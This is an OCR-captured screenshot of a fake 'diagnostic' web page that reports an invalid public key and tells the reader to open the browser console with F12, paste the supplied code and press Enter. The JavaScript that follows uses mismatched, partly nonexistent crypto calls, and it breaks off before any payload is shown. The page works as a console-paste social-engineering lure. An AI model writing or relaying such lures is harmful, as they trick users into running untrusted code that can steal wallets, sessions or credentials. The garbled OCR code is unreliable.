
DIAGNOSTIC_CORE_V4.5
Identification of
Invalid public key
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: tcd8mkdlidn

const node_sync = "Llama-RPC";

console.log("%c[START] System link: "+node
_sync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Invalid public key 
(Hash: 0xd7802914)");

setTimeout(async () => {

  const _0xBlock = await crypto.subtle.gen
erateKey({name:"ECDSA",hash:"SHA-256"},tru
e,["sign"]);

  const _sig = await crypto.subtle.deriveK
ey({name:"PBKDF2",salt:new Uint8Array(1
8)}, _0xBlock, {name:"AES-GCTR",length:25
6}, true, ["encrypt"]);

  console.log("%c[DECRYPTING] signature_he